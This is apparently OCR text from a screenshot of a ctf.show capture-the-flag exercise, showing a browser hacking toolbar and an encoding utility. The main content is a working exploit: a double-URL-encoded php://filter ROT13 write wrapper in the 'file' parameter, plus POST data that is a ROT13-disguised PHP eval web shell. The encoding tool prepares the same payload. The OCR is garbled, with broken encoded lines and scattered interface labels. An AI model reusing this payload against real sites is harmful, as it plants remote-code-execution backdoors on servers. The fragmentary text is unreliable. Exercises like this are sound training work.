 e57a2227-b187-459c-8172-ed70850fe
搜索
JS
NT
SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
Split URL
Execute
http://e57a2227-b187-459c-8172-ed70850fee7c.challenge.ctf.show/?file=%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%
%43%25%37%34%25%36%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%37%33%25%
%36%45%25%36%37%25%32%45%25%37%32%25%36%46%25%37%34%25%33%31%25%33%33%25%32%46%25%37%32%25%36%35%25%37%33%
%25%36%33%25%36%35%25%33%44%25%33%32%25%32%45%25%37%30%25%36%38%25%37%30
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replac
Post data
content=<?cuc riny($_CBFG[1]);?>
超级加解密转换工具V2.1 (支持104种方法)
选项(C) 自定义(Z) 帮助(H)
方法分类选择:
Encode
Unescape
Unescape2
加解密
CharCode文本
动态加解密
动态加解密2
疯狂加解密
AES
AES字节集
Zdx1
Zdx2
Blowfish
Cast128
Cast256
DES
3DES
Ice
普通文本:
呵呵软件:5.1.vg 呵呵 QQ541231936
%70%68%70%3A%2F%2F%66%69%6C%74%65%72%2F%77%72%69%74%65%3D
%73%74%72%69%6E%67%2E%72%6F%74%31%33%2F%72%65%73%6F
%75%72%63%65%3D%32%2E%70%68%70
编码↓
解码↑
方法:
URL(编码解码)
URL编码:
密码:
参数一:
参数二:
%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%3
6%25%36%39%25%36%43%25%37%34%25%36%35%25%37%32%25%32%46%25%37%
37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%37%33%25%37
成